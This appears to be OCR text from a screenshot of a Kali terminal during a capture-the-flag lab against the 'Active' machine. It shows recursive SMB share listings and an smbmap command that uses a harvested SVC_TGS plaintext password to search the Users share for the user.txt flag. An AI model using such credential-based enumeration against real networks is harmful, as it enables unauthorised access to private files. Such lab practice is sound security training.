 Applications Places Terminal Tue 15:31 1
root@kali: ~
root@kali: ~/Down... root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
-r--r--r-- 318 Mon Jul 16 17:01:17 2018 Desktop.ini
-r--r--r-- 262 Mon Jul 16 17:01:17 2018 Help.lnk
.\\Default\Documents\
dw--w--w-- 0 Mon Jul 16 17:08:47 2018 .
dw--w--w-- 0 Mon Jul 16 17:08:47 2018 ..
dr--r--r-- 0 Mon Jul 16 17:08:56 2018 My Music
dr--r--r-- 0 Mon Jul 16 17:08:56 2018 My Pictures
dr--r--r-- 0 Mon Jul 16 17:08:56 2018 My Videos
.\\SVC_TGS\
dr--r--r-- 0 Sat Jul 21 11:16:32 2018 .
dr--r--r-- 0 Sat Jul 21 11:16:32 2018 ..
dr--r--r-- 0 Sat Jul 21 11:14:20 2018 Contacts
dr--r--r-- 0 Sat Jul 21 11:14:42 2018 Desktop
dr--r--r-- 0 Sat Jul 21 11:14:28 2018 Downloads
dr--r--r-- 0 Sat Jul 21 11:14:50 2018 Favorites
dr--r--r-- 0 Sat Jul 21 11:15:00 2018 Links
dr--r--r-- 0 Sat Jul 21 11:15:23 2018 My Documents
dr--r--r-- 0 Sat Jul 21 11:15:40 2018 My Music
dr--r--r-- 0 Sat Jul 21 11:15:50 2018 My Pictures
dr--r--r-- 0 Sat Jul 21 11:16:05 2018 My Videos
dr--r--r-- 0 Sat Jul 21 11:16:20 2018 Saved Games
dr--r--r-- 0 Sat Jul 21 11:16:32 2018 Searches
.\\SVC_TGS\Desktop\
dr--r--r-- 0 Sat Jul 21 11:14:42 2018 .
dr--r--r-- 0 Sat Jul 21 11:14:42 2018 ..
-r--r--r-- 34 Sat Jul 21 11:14:42 2018 user.txt
root@kali:~# smbmap -d active.htb -u SVC_TGS -p GPPstillStandingStrong2k18 -H 10.10.10.100 -R Users -A user.txt -q
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.100...
[+] IP: 10.10.10.100:445 Name: 10.10.10.100
Disk Permissions
---- -----------
Users READ ONLY
[+] Starting search for files matching 'user.txt' on share Users.